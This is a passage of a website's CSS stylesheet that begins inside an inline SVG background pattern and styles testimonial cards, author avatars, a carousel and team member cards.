4.44.81 5.88 1.8 2.12 1.47 2.2 3.6-.26 6.05-5.14 5.15-12.85 4.34-12.85-1.35 0-4.66 3.14-6.84 7.23-6.5zm-.09 1c-3.56-.3-6.14 1.5-6.14 5.5 0 4.58 6.53 5.26 11.15.65 2.03-2.04 1.98-3.43.4-4.52-1.27-.88-3.48-1.47-5.4-1.63zm29.59-225.95c4.64 2.35 17.27 8.24 19.39 9.43a24.14 24.14 0 0 1 7.05 5.64 45.03 45.03 0 0 1 3.75 5.2c2.4 3.78.04 7.66-6.2 11.63-4.97 3.16-12.18 6.3-21.95 9.82-4.84 1.74-19.63 6.68-21.1 7.2-6.59 2.33-14.85.1-25.14-5.86-3.93-2.27-8-5-12.94-8.54-2.23-1.61-9.5-6.99-10.7-7.85a81.21 81.21 0 0 0-8.63-5.7c-4.82-2.6-4.45-6.64.17-12.13 3.27-3.88 4.17-4.67 18.1-16.33a230.2 230.2 0 0 0 8.89-7.74 95.2 95.2 0 0 0 4.72-4.66c5.08-5.43 9.8-6.49 14.97-3.92 2.24 1.1 4.53 2.85 7.43 5.52 1.48 1.37 6.94 6.72 7.98 7.7 5.2 4.91 9.46 8.2 14.2 10.6zm-.46.9c-4.85-2.45-9.18-5.79-14.44-10.76-1.05-1-6.5-6.34-7.97-7.69-2.83-2.61-5.06-4.3-7.2-5.37-4.75-2.36-9-1.4-13.8 3.71a96.18 96.18 0 0 1-4.76 4.71c-2.48 2.3-5.16 4.62-8.92 7.77-13.86 11.6-14.77 12.4-17.98 16.21-4.28 5.08-4.58 8.4-.46 10.61 2.23 1.2 4.9 2.99 8.74 5.77 1.2.87 8.47 6.24 10.7 7.85a154.8 154.8 0 0 0 12.85 8.49c10.06 5.82 18.07 7.98 24.3 5.78 1.48-.52 16.27-5.47 21.1-7.2 9.7-3.5 16.86-6.61 21.75-9.72 5.84-3.71 7.9-7.1 5.9-10.26a44.09 44.09 0 0 0-3.67-5.08 23.16 23.16 0 0 0-6.78-5.42c-2.08-1.16-14.68-7.05-19.36-9.4zm-38.83 8.05c3.11-.37 5.7-.13 8.4.7 2.15.66 2.74.93 8.64 3.77 4.75 2.29 8.39 3.86 13.19 5.56 8.38 2.97 11.32 6.23 8.83 9.76-2.08 2.94-8.04 5.92-17.84 9.18-8.45 2.82-15.48 2.35-21.43-.9-4.65-2.55-8.33-6.5-12.15-12.3-2.9-4.41-2.73-8.2.16-11.06 2.48-2.45 6.87-4.07 12.2-4.7zm.12 1c-5.13.6-9.33 2.16-11.62 4.42-2.53 2.5-2.68 5.77-.02 9.8 3.73 5.68 7.3 9.51 11.8 11.97 5.7 3.11 12.43 3.57 20.62.84 9.59-3.2 15.44-6.12 17.34-8.82 1.94-2.75-.5-5.45-8.35-8.24-4.84-1.72-8.5-3.3-13.28-5.6-5.84-2.81-6.42-3.07-8.5-3.71a18.42 18.42 0 0 0-8-.66zM202.5 500.38c0 4.78-1.45 7.56-4.43 8.93-2.29 1.05-4.55 1.23-10.79 1.2l-1.78-.01c-9.19 0-17-7.65-17-15.5 0-7.59 10.6-10.51 19.74-5.44 2.78 1.55 4.21 1.94 8.57 2.75 4.44.83 5.69 2.27 5.69 8.07zm-1 0c0-5.3-.9-6.34-4.88-7.08-4.45-.83-5.96-1.25-8.86-2.86-8.57-4.76-18.26-2.1-18.26 4.56 0 7.3 7.36 14.5 16 14.5h1.79c6.06.04 8.26-.14 10.36-1.1 2.6-1.2 3.85-3.6 3.85-8.02zm33.33-117.85c3.71-1.31 8.7-2.7 16.1-4.55 2.58-.65 16.53-4.04 20.56-5.05 19.59-4.93 31.55-8.9 38.23-13.35 14.93-9.95 36.87-33.88 43.83-47.8 2.25-4.5 4.65-6.38 7.68-6.25 1.26.06 2.61.45 4.32 1.2a50.81 50.81 0 0 1 3.54 1.7l1.26.63c4.78 2.34 8.38 3.44 12.65 3.44 7.2 0 10.01 3.07 8.35 7.91-1.4 4.06-5.92 8.91-11.1 12.02-8.3 4.98-11.75 17.3-11.75 33.57 0 3.59-1.37 6.28-3.98 8.36-1.98 1.58-4.2 2.6-8.47 4.16l-1.02.37c-4.85 1.75-6.98 2.77-8.68 4.46-5.09 5.1-12.54 7.15-20.35 7.15-1.38 0-2.47.92-3.99 3.1-.29.41-1.32 1.95-1.47 2.18-2.68 3.92-4.93 5.72-8.54 5.72-7.84 0-10.74.93-21.76 6.94-5.18 2.82-8.8 3.58-14.66 3.68-.26 0-.47 0-.92.02-4.82.06-7.12.3-10.51 1.34a73.43 73.43 0 0 0-8.89 3.56c-2.17 1-10.53 5.01-10.23 4.87-7.79 3.7-13.32 5.98-18.9 7.57-12.41 3.55-18.58 2.24-27.42-4.07-2.58-1.85-2.72-4.43-.83-7.62 1.45-2.45 3.9-5.09 8.08-8.97l1.78-1.64c3.92-3.6 4.48-4.11 5.9-5.53 2.32-2.32 3.12-3.5 5.48-7.63 1.93-3.36 3.37-5.11 6.27-7.06 2.3-1.54 5.34-2.98 9.44-4.43zm.34.94c-4.03 1.42-7 2.83-9.22 4.32-2.75 1.85-4.1 3.49-5.96 6.73-2.4 4.2-3.24 5.44-5.64 7.83-1.43 1.44-2 1.96-5.94 5.57l-1.77 1.63c-4.1 3.82-6.52 6.41-7.9 8.75-1.65 2.79-1.54 4.8.55 6.3 8.6 6.14 14.46 7.38 26.57 3.92 5.5-1.57 11-3.84 18.74-7.51-.3.14 8.06-3.88 10.24-4.88a74.3 74.3 0 0 1 9.01-3.6c3.51-1.09 5.89-1.33 10.8-1.4h.91c5.72-.1 9.18-.83 14.2-3.57 11.16-6.08 14.2-7.06 22.24-7.06 3.19 0 5.2-1.6 7.71-5.28l1.48-2.2c1.7-2.43 3-3.52 4.81-3.52 7.57 0 14.78-2 19.65-6.85 1.83-1.84 4.04-2.9 9.04-4.7l1.02-.37c8.6-3.13 11.79-5.67 11.79-11.58 0-16.6 3.53-29.2 12.24-34.43 5-3 9.35-7.67 10.66-11.48 1.42-4.13-.83-6.59-7.4-6.59-4.45 0-8.19-1.14-13.09-3.54-7.52-3.67-6.78-3.34-8.72-3.43-2.58-.1-4.65 1.52-6.74 5.7-7.04 14.07-29.1 38.14-44.17 48.19-6.81 4.54-18.84 8.52-38.55 13.48-4.03 1.02-17.98 4.4-20.56 5.05-7.37 1.84-12.33 3.23-16 4.52zM252 387.5c2.08 0 4-.2 7.25-.69 5.22-.77 6.64-.9 8.46-.5 2.52.56 3.79 2.35 3.79 5.69 0 4.05-2.27 7.29-6.62 10.11-3.24 2.1-6.53 3.53-14.15 6.4l-.27.1-2.28.86c-3.04 1.16-5.27 2.52-9.33 5.43l-.8.57c-8.19 5.88-13.35 8.03-23.05 8.03-4.98 0-6.88-2.03-5.75-5.62.87-2.81 3.58-6.56 7.8-11.13 1.26-1.37 2.64-2.8 4.15-4.3 3.17-3.14 11.25-10.61 11.45-10.8.46-.47.93-.89 1.4-1.26 3.38-2.71 5.77-3.08 14.18-2.93 1.65.03 2.63.04 3.77.04zm0 1c-1.15 0-2.13-.01-3.79-.04-8.18-.14-10.4.2-13.54 2.71-.44.35-.88.74-1.32 1.18-.2.21-8.3 7.69-11.45 10.82a134.6 134.6 0 0 0-4.12 4.26c-4.12 4.47-6.76 8.12-7.58 10.75-.9 2.88.45 4.32 4.8 4.32 9.46 0 14.44-2.07 22.46-7.84l.8-.57c4.13-2.96 6.42-4.36 9.56-5.56l2.3-.86.25-.1c7.55-2.84 10.8-4.25 13.97-6.3 4.08-2.65 6.16-5.6 6.16-9.27 0-2.89-.97-4.26-3-4.7-1.65-.37-3.05-.25-8.1.5-3.3.5-5.26.7-7.4.7zm112.47-45.34c-1.88 5.44-1.98 6.76-.98 12.76 1.18 7.06-1.38 16.58-5.49 16.58a16.89 16.89 0 0 0-1.51.07l-.64.04c-2.86.18-4.83.17-6.94-.17-6.55-1.06-10.41-5.14-10.41-13.44 0-13.9 2.14-19.69 8.13-26.33a21.9 21.9 0 0 0 2.52-3.75c.59-1.03 2.78-5.13 2.72-5.01 4.44-8.14 7.71-11.53 12.25-10.4 1.17.3 2.2.77 3.58 1.59l1.39.84a20 20 0 0 0 3.1 1.6c.7.27 1.8.32 4.75.26l.72-.01c3.16-.05 4.78.08 5.83.66 1.61.89 1.2 2.56-1.14 4.9a215.9 215.9 0 0 1-3.86 3.76c-10.6 10.1-12.75 12.4-14.02 16.05zm-.94-.32c1.34-3.9 3.46-6.17 14.27-16.46 1.55-1.47 2.73-2.62 3.85-3.73 1.94-1.95 2.17-2.88 1.35-3.33-.82-.45-2.37-.58-5.32-.53l-.72.01c-3.14.06-4.26.02-5.14-.34-1.06-.41-1.97-.9-3.25-1.67l-1.38-.83a12.1 12.1 0 0 0-3.31-1.47c-3.88-.97-6.92 2.17-11.13 9.9.07-.13-2.14 3.98-2.73 5.02a22.71 22.71 0 0 1-2.65 3.92c-5.81 6.47-7.87 12-7.87 25.67 0 7.79 3.48 11.47 9.57 12.45 2.01.33 3.92.34 6.71.16a371.33 371.33 0 0 0 1.23-.07c.42-.03.73-.04.99-.04 3.2 0 5.6-8.9 4.5-15.42-1.02-6.16-.91-7.64 1.03-13.24zm-9.26 12.42c.58.52 2.5 1.9 2.55 1.93 1.96 1.57 2.04 3.31.01 6.36-3.74 5.64-8.83 3.09-8.83-4.55 0-3.81.51-5.67 2.07-6.02 1.18-.26 2 .3 4.2 2.28zm-1.34 1.48c-1.5-1.35-2.23-1.85-2.43-1.8-.17.03-.5 1.23-.5 4.06 0 5.87 2.67 7.21 5.17 3.45 1.5-2.26 1.47-2.84.4-3.7.03.03-1.95-1.4-2.64-2zm222.9-130.19c2.2-1.1 3.67-1.66 5.88-2.36l.28-.09a48.92 48.92 0 0 0 8.79-3.55c4.17-2.08 6.35-1.88 6.96.84.44 2 .2 4.01-1.25 12.7-2.27 13.62-9.16 26.14-21.17 36.3-4.3 3.63-7.41 4.39-9.75 2.44-1.88-1.57-3.1-4.57-4.61-10.48-.3-1.15-1.43-5.83-1.72-6.96a114.18 114.18 0 0 0-2.71-9.22c-2.4-6.82-3.03-10.78-2.1-12.94.77-1.83 2.08-2.24 5.6-2.45 1.49-.09 2.09-.14 2.97-.28l1.95-.33c.72-.12 1.22-.2 1.68-.29 1.1-.2 1.92-.38 2.71-.6 1.7-.49 3.42-1.2 6.49-2.73zm.44.9c-3.11 1.54-4.88 2.29-6.65 2.79-.84.23-1.69.42-2.81.63a108.77 108.77 0 0 1-3.81.63c-.77.13-1.39.19-2.92.28-3.13.18-4.17.51-4.74 1.85-.78 1.84-.2 5.62 2.13 12.2a115.12 115.12 0 0 1 2.74 9.31l1.72 6.96c1.46 5.7 2.62 8.58 4.28 9.96 1.87 1.56 4.49.93 8.47-2.44 11.82-10 18.6-22.3 20.83-35.7 1.4-8.45 1.65-10.51 1.25-12.31-.41-1.87-1.86-2-5.54-.16a49.87 49.87 0 0 1-8.93 3.6l-.28.1a35.4 35.4 0 0 0-5.74 2.3zm-4.5 6.58c1.37-.32 2.5-.75 3.9-1.42.35-.18 2.57-1.31 3.32-1.67 1.5-.71 2.97-1.31 4.7-1.89 2.7-.9 4.64-.77 5.88.4.98.94 1.34 2.26 1.41 4.18.02.4.02.7.02 1.37 0 5.63-4.63 16.88-11.34 22.75-4.34 3.8-7.31 4.67-9.92 2.52-2.06-1.7-3.5-4.65-6.67-12.91-1.86-4.83-2.05-8.1-.68-10.2 1.12-1.7 2.9-2.36 5.83-2.7l1.26-.12c1.19-.12 1.75-.19 2.3-.31zm-2.1 2.3l-1.22.12c-2.4.27-3.7.76-4.39 1.81-.93 1.43-.78 4.1.87 8.38 3.02 7.84 4.41 10.71 6.08 12.09 1.63 1.34 3.64.75 7.33-2.48C584.6 250.77 589 240.08 589 235c0-.64 0-.93-.02-1.29-.05-1.44-.3-2.33-.79-2.8-.6-.57-1.8-.65-3.87.04a37.95 37.95 0 0 0-4.47 1.8c-.72.34-2.93 1.47-3.32 1.66a19.54 19.54 0 0 1-4.3 1.56c-.66.16-1.28.24-2.56.36zm-227.73-88.98c-1.59 4.3-3.54 7.25-7.14 11.4l-2.6 2.97a67.02 67.02 0 0 0-2.63 3.23 46.4 46.4 0 0 0-4.68 7.5c-2.85 5.7-7.14 10.18-12.85 13.89-4.25 2.76-8.25 4.62-15.67 7.59-11.01 4.4-16.43 1.26-27.22-16.4-2.86-4.69-8.8-8.63-17.98-12.66-3-1.33-12.88-5.24-14.43-5.92-4.96-2.18-7.04-3.72-6.42-5.85.67-2.32 5.3-4.05 15.48-6.08 16.63-3.32 26.93-3.82 39.93-3.02 7.9.49 9.67.5 12.74-.26 1.99-.48 3.92-1.3 6-2.6l2.79-1.71c9.86-6.14 12.94-7.96 17.3-9.9 6.03-2.71 10.57-3.32 13.94-1.4 7.2 4.12 7.68 7.7 3.44 19.22zm-1.88-.7c3.95-10.7 3.6-13.26-2.56-16.78-2.66-1.52-6.62-.99-12.12 1.48-4.24 1.9-7.3 3.7-17.07 9.77l-2.79 1.73a22.6 22.6 0 0 1-6.57 2.84c-3.36.81-5.22.8-13.34.3-12.84-.78-22.97-.29-39.41 3-4.9.97-8.45 1.88-10.79 2.75-2.03.76-3.04 1.45-3.17 1.91-.16.57 1.48 1.79 5.3 3.46 1.5.67 11.39 4.58 14.44 5.93 9.52 4.19 15.74 8.3 18.87 13.44 10.35 16.93 14.87 19.56 24.78 15.6 7.3-2.93 11.21-4.75 15.33-7.42 5.42-3.53 9.47-7.75 12.15-13.1 1.44-2.9 3.02-5.4 4.86-7.82a68.95 68.95 0 0 1 2.72-3.33l2.6-2.97c3.46-3.99 5.28-6.75 6.77-10.79zm-6.64-.39c-7.94 12.8-18.53 21.75-33.3 25.23-7.82 1.83-12.47-.79-13.12-5.93-.55-4.45 2.29-9.06 6-9.06 3.02 0 5.6-1.68 15.38-9.16 1.47-1.12 2.57-1.96 3.66-2.74 4.4-3.2 7.77-5.17 10.82-6.08 5.57-1.67 9.33-2.15 11.35-1.22 2.5 1.14 2.22 4.13-.79 8.96zm-.84-.52c2.72-4.4 2.94-6.74 1.21-7.53-1.71-.79-5.32-.33-10.65 1.27-2.9.87-6.2 2.79-10.51 5.92-1.08.79-2.18 1.62-3.65 2.74-10.08 7.72-12.62 9.36-15.98 9.36-3.02 0-5.5 4.02-5 7.94.56 4.5 4.62 6.78 11.89 5.07 14.48-3.4 24.86-12.18 32.69-24.77zM461.17 33.53c13.88 4.96 20.75 4.96 31.62.01 3.02-1.37 5.47-2.94 11-6.82 5.57-3.92 8.05-5.51 11.14-6.92 4.14-1.88 7.78-2.38 11.22-1.28 3.92 1.26 6.2 12.3 6.78 28.45.5 14.2-.52 28.93-2.46 34.2-1.82 4.93-5.86 8.17-11.51 10.02A41.7 41.7 0 0 1 506 93.01c-5.79 0-9 2.4-12.2 7.64-.37.59-1.55 2.6-1.71 2.87-1.75 2.9-3.05 4.33-4.93 4.95-.94.32-2.07.83-3.87 1.74l-2.43 1.23c-1.03.53-1.87.94-2.7 1.34-6.43 3.1-11.73 4.72-17.16 4.72-5.71 0-10.04 2.09-14.02 5.92-1.16 1.11-4.2 4.53-4.63 4.94-2.54 2.44-5.93 4.24-10.85 6.1-1.4.52-5.98 2.13-6.25 2.22l-2.06.78c-.89.36-1.78.63-2.7.81-5.55 1.14-11.14-.54-17.98-4.42-1.27-.73-5.13-3.06-5.76-3.42-2.05-1.16-4.12-1.53-9.09-1.9l-1.73-.15c-4.78-.4-7.68-1.14-10.22-2.97-5-3.61-6.77-7.76-5.65-12.33 1.33-5.42 6.5-11.02 14.85-17.28a169.2 169.2 0 0 1 6.5-4.61c-.33.23 4.33-2.92 5.3-3.6 2.73-1.91 4.8-3.9 12.75-12.04l1.09-1.1c3.49-3.56 5.89-5.89 8.12-7.83 2.9-2.5 4.72-5.95 7.5-13.05l.63-1.61c2.7-6.92 4.28-10 6.87-12.33 1.42-1.28 6.68-6.54 7.93-7.5 3.98-3 8.01-2.73 19.57 1.4zm-.34.94c-11.26-4.02-15-4.28-18.62-1.53-1.19.9-6.4 6.11-7.88 7.43-2.42 2.18-3.96 5.19-6.6 11.95l-.63 1.61c-2.83 7.26-4.72 10.8-7.77 13.45a141.85 141.85 0 0 0-9.16 8.87c-8.02 8.2-10.08 10.2-12.88 12.16-.99.69-5.65 3.84-5.31 3.6-2.5 1.71-4.52 3.13-6.47 4.59-8.17 6.13-13.23 11.6-14.48 16.72-1.02 4.15.58 7.9 5.26 11.27 2.36 1.7 5.11 2.4 9.72 2.8l1.73.13c5.12.4 7.28.78 9.5 2.05.65.36 4.5 2.7 5.76 3.4 6.66 3.78 12.04 5.4 17.29 4.32.86-.17 1.7-.42 2.52-.75a67 67 0 0 1 2.1-.8c.28-.1 4.86-1.7 6.24-2.22 4.8-1.8 8.08-3.56 10.5-5.88.4-.38 3.44-3.8 4.63-4.94 4.16-4 8.72-6.2 14.72-6.2 5.25 0 10.42-1.59 16.73-4.62.82-.4 1.65-.8 2.68-1.33.12-.06 1.93-.99 2.43-1.23 1.84-.93 3-1.46 4-1.8 1.6-.52 2.76-1.82 4.39-4.52l1.7-2.88c3.39-5.5 6.87-8.11 13.07-8.11 4.45 0 8.73-.49 12.64-1.77 5.4-1.76 9.2-4.8 10.9-9.41 1.87-5.11 2.9-19.75 2.39-33.83-.56-15.53-2.81-26.48-6.08-27.52-3.18-1.02-6.57-.55-10.5 1.23-3.02 1.37-5.47 2.94-11 6.83-5.57 3.92-8.05 5.5-11.14 6.92-11.13 5.05-18.26 5.05-32.38.01zM475 55c5.38 0 7.55-.21 9.72-.96 1.26-.43 9.95-4.8 14.88-6.96 1.9-.82 3.56-2.44 6.6-6.04 2.56-3.04 3.19-3.75 4.4-4.84 3.7-3.35 7.07-3.28 10.22 1.23 6.23 8.9 5.61 15.94.07 27.02a71.26 71.26 0 0 0-2.5 5.48c-.32.8-1 2.7-1.09 2.9-.17.45-.34.81-.54 1.17-.63 1.14-1.56 2.21-4.05 4.7-2.4 2.4-5.16 3.27-11.68 4.33-1.81.3-2.2.36-3 .51-6.02 1.1-9.6 2.69-12.24 6.07-3.57 4.59-7.9 7.48-14.98 10.74-.55.24-1.1.5-1.8.8l-1.78.8a60.08 60.08 0 0 0-7.7 3.9c-2.57 1.6-4.79 2.35-9.42 3.46-8.58 2.06-12.28 3.76-17.37 9.36-5.12 5.64-10.17 7.64-16.63 6.7-5.36-.79-10.63-3.01-23.56-9.48-6.3-3.15-6.43-7.78-1.5-13.56 3.38-3.94 3.52-4.06 19.4-16.44 8.12-6.33 12.97-10.57 16.63-14.88 2.53-2.98 4.2-5.73 4.96-8.3 5.5-18.3 12.5-21.98 22.78-15.56 1.95 1.22 6.61 4.55 7.18 4.9 3.36 2.15 6.52 2.95 13 2.95zm0 2c-6.84 0-10.37-.89-14.08-3.26-.63-.4-5.27-3.71-7.16-4.9-9.05-5.65-14.66-2.7-19.8 14.45-.86 2.87-2.67 5.85-5.35 9.01-3.78 4.45-8.7 8.75-16.94 15.17-15.66 12.21-15.86 12.38-19.1 16.16-4.17 4.9-4.09 8 .88 10.48 12.71 6.35 17.89 8.54 22.94 9.28 5.78.84 10.18-.9 14.87-6.06 5.42-5.96 9.45-7.82 18.38-9.96 4.43-1.07 6.5-1.76 8.83-3.22a61.7 61.7 0 0 1 7.94-4.02l1.78-.8 1.78-.8c6.82-3.13 10.91-5.87 14.24-10.14 3-3.87 7-5.64 13.46-6.82.83-.15 1.21-.21 3.04-.51 6.1-1 8.6-1.78 10.58-3.77 2.36-2.36 3.21-3.34 3.72-4.26.15-.27.29-.56.44-.94.06-.15.75-2.06 1.09-2.9.64-1.6 1.45-3.4 2.57-5.64 5.24-10.49 5.8-16.8.07-24.98-2.4-3.44-4.37-3.48-7.24-.89-1.11 1-1.73 1.7-4.22 4.65-3.24 3.85-5.04 5.59-7.32 6.59-4.82 2.1-13.62 6.53-15.03 7.01-2.44.84-4.79 1.07-10.37 1.07zm-12.7 8.6c5.47 3.9 10.34 3.72 18.23.88 5.39-1.94 5.92-2.1 7.7-2.1 2.5-.01 4.21 1.36 5.24 4.46 1.66 4.98-2.32 8.52-12.3 12.68-2.7 1.13-16.25 6.18-20 7.73-7.86 3.24-13.93 6.42-18.87 10.15-13.02 9.84-18.36 11.93-23.71 9.68a24.67 24.67 0 0 1-3.62-1.98l-1.99-1.28a90.4 90.4 0 0 0-2.24-1.4c-3.33-2-2.82-4.28.85-7.34 1.35-1.13 10.66-7.61 13.53-9.91 7.1-5.69 11.91-11.47 14.41-18.34 3.07-8.45 4.89-12.1 6.8-13.39 1.73-1.16 3.36-.53 6.18 1.9.63.56 3.4 3.08 4.11 3.7 1.93 1.7 3.71 3.15 5.67 4.55zm-.6.8c-1.98-1.42-3.79-2.88-5.74-4.6-.73-.64-3.48-3.16-4.1-3.7-2.5-2.16-3.75-2.65-4.97-1.83-1.66 1.11-3.44 4.7-6.42 12.9-2.57 7.07-7.5 12.99-14.72 18.78-2.91 2.33-12.21 8.8-13.52 9.9-3.22 2.68-3.56 4.17-.97 5.72l2.26 1.4 1.99 1.28c1.47.93 2.48 1.5 3.47 1.91 4.9 2.07 9.96.07 22.72-9.56 5.02-3.79 11.15-7 19.1-10.28 3.76-1.55 17.3-6.6 20-7.72 9.5-3.97 13.14-7.2 11.73-11.44-.9-2.71-2.25-3.8-4.3-3.79-1.6 0-2.15.17-7.36 2.05-8.17 2.94-13.34 3.14-19.16-1.01z'%3E%3C/path%3E%3C/svg%3E")
}

.testimonial-item .author-avatar {
    width: 100px;
    height: 100px;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    background-color: #fafafa;
    float: left
}

.testimonial-item .author-avatar img {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 10px solid #fff
}

.testimonial-item .testi-desc-box {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: 2px solid transparent;
    padding: 22px 20px 22px 20px;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 0 18px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 18px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 18px rgba(82, 85, 90, 0.1);
    height: 210px;
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .testimonial-item .testi-desc-box {
        padding-bottom: 55px
    }
}

.testimonial-item .testi-desc-box:after {
    position: absolute;
    content: "\f10e";
    bottom: -12px;
    right: 18px;
    font-family: "FontAwesome";
    font-size: 65px;
    color: #100b0d;
    opacity: .1
}

.testimonial-item .testi-desc-box:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 36px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.testimonial-item .testi-desc-box .testi__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500
}

.testimonial-item .author-details {
    margin-left: 20px
}

.testimonial-item .author-details .author__title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 5px;
    color: #100b0d}

.testimonial-item .author-details .author__meta {
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 600;
    color: #100b0d;
    opacity: .5
}

.testimonial-item .author-details .author__rating {
    margin-top: 3px
}

.testimonial-item .author-details .author__rating li {
    display: inline-block;
    color: #b21817;
    margin-right: 2px;
    font-size: 14px
}

.testimonial-item:hover .testi-desc-box {
    border-color: #b21817}

.testimonial-item:hover .testi-desc-box:before {
    border-top-color: #b21817}

.testimonial-area {
    position: relative;
    padding-top: 50px;
    padding-bottom: 150px;
    overflow: hidden
}

.testimonial-area .random-img {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.1;
    -webkit-box-shadow: 0 10px 30px rgba(246, 107, 193, 0.2);
    -moz-box-shadow: 0 10px 30px rgba(246, 107, 193, 0.2);
    box-shadow: 0 10px 30px rgba(246, 107, 193, 0.2)
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .testimonial-area .random-img {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .testimonial-area .random-img {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .testimonial-area .random-img {
        display: none
    }
}

.testimonial-area .random-img:nth-child(1) {
    top: -5px;
    left: -10px
}

.testimonial-area .random-img:nth-child(2) {
    top: 26%;
    left: 11%;
    width: 70px;
    height: 70px
}

.testimonial-area .random-img:nth-child(3) {
    top: 55%;
    left: 6%;
    width: 60px;
    height: 60px
}

.testimonial-area .random-img:nth-child(4) {
    top: auto;
    bottom: 8%;
    left: 15%;
    width: 50px;
    height: 50px
}

.testimonial-area .random-img:nth-child(5) {
    top: 10px;
    left: auto;
    right: 5px
}

.testimonial-area .random-img:nth-child(6) {
    top: 30%;
    left: auto;
    right: 10%;
    width: 70px;
    height: 70px
}

.testimonial-area .random-img:nth-child(7) {
    top: auto;
    left: auto;
    bottom: 30%;
    right: 6%;
    width: 60px;
    height: 60px
}

.testimonial-area .random-img:nth-child(8) {
    top: auto;
    left: auto;
    bottom: 3%;
    right: 14%;
    width: 45px;
    height: 45px
}

.testimonial-area .sec-heading .sec__title {
    margin-bottom: 13px
}

.testimonial-area .client-testimonial {
    margin-top: 27px
}

.testimonial-area .client-testimonial .owl-stage-outer {
    padding: 15px 15px;
    margin: 0 -15px
}

.testimonial-area .client-testimonial .owl-dots {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    margin-top: 60px
}

@media(max-width:320px) {
    .testimonial-area .client-testimonial .owl-dots {
        margin-top: 30px
    }
}

.testimonial-area .client-testimonial .owl-dots div {
    width: 14px;
    height: 14px;
    border: 1px solid #100b0d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    margin: 0 3px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.testimonial-area .client-testimonial .owl-dots div:hover,
.testimonial-area .client-testimonial .owl-dots div.active {
    background-color: #b21817;
    border-color: #b21817}

.testimonial-area2 {
    padding-top: 105px;
    padding-bottom: 200px
}

@media(max-width:320px) {
    .testimonial-area2 {
        padding-bottom: 170px
    }
}

.testimonial-area3 {
    padding-top: 105px
}

.team-item {
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-bottom: 30px
}

.team-item .team-img-box {
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    position: relative
}

.team-item .team-img-box .team__img {
    width: 100%;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.team-item .team-img-box:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-bottom: 12px solid #fff
}

.team-item .team-content {
    padding: 30px 20px 35px 20px;
    border: 1px solid #eee;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
    background-color: #fff;
    position: relative
}

.team-item .team-content .team__title {
    font-size: 22px;
    font-weight: 700;
    color: #100b0d;
    text-transform: capitalize;
    margin-bottom: 3px
}

.team-item .team-content .team__meta {
    font-size: 16px;
    color: #677286;
    text-transform: capitalize;
    font-weight: 500
}

.team-item .team-content .team__social {
    position: absolute;
    top: -50px;
    background-color: #fff;
    left: 50%;
    transform: translateX(-50%);
    padding: 10px 35px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
    opacity: 0;
    visibility: hidden;
    display: inline-flex
}

.team-item .team-content .team__social li {
    display: inline-block;
    font-size: 20px;
    margin-right: 15px
}

.team-item .team-content .team__social li:last-child {
    margin-right: 0
}

.team-item .team-content .team__social li a {
    color: #100b0d;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.team-item .team-content .team-read-btn {
    margin-top: 28px
}

.team-item .team-content .team-read-btn .theme-button {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.team-item:hover .team-content .team__social {
    top: -30px;
    opacity: 1;
    visibility: visible;
